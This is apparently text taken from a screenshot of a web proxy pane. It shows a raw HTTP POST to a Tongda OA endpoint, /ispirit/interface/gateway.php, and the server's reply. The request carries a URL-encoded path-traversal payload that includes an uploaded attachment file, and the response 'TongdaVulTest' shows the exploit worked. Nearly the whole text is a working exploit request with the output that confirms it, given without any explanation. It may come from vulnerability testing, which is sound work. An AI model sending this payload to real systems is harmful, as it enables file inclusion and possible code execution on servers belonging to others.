 Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: locahost:8888
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type:application/x-www-form-urlencoded
Content-Length: 93
json=%7B%22url%22%3A%22module%2F..%2F..%2Fattach%2Fim%2F2003%5C%2F1
950118141.ATTACHMENT%22%7D
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 20 Mar 2020 09:02:07 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 13
TongdaVulTest